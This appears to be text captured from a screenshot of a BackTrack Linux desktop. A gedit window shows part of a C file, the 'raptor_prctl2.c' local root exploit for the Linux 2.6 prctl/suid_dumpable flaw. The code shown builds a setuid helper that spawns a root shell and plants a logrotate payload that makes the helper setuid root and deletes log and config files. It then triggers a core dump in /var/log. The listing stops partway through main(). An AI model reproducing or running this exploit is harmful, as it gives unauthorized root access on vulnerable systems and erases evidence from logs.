 Applications Places System Wed Nov 9, 11:35 AM
2031.c (/tmp) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
2031.c
#define INFO1   "raptor_prctl2.c - Linux 2.6.x suid_dumpable2 (logrotate)"
#define INFO2   "Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>"
char payload[] = /* commands to be executed by privileged logrotate */
"\n/var/log/core {\n    daily\n    size=0\n    firstaction\n        chown root /tmp/pwned; chmod 4755 /tmp/pwned; rm -f /etc/logrotate.d/core; rm -f /var/
log/core*\n    endscript\n}\n";
char pwnage[] = /* build setuid() helper to circumvent bash checks */
"echo \"main(){setuid(0);setgid(0);system(\\\"/bin/sh\\\");}\" > /tmp/pwned.c; gcc /tmp/pwned.c -o /tmp/pwned &>/dev/null; rm -f /tmp/pwned.c";
int main(void)
{
        int             pid;
        struct rlimit   corelimit;
        struct stat     st;
        /* print exploit information */
        fprintf(stderr, "%s\n%s\n\n", INFO1, INFO2);
        /* prepare the setuid() helper */
        system(pwnage);
        /* set core size to unlimited */
        corelimit.rlim_cur = RLIM_INFINITY;
        corelimit.rlim_max = RLIM_INFINITY;
        setrlimit(RLIMIT_CORE, &corelimit);
        /* let's create a fake logfile in /var/log */
        if (!(pid = fork())) {
                chdir("/var/log");
                prctl(PR_SET_DUMPABLE, 2);
                sleep(666);
                exit(1);
        }
        kill(pid, SIGSEGV);
C Tab Width: 8 Ln 51, Col 28 INS
pl4f0rd - root@bt: ~ pl4f0rd - root@bt: /tmp 2031.c (/tmp) - gedit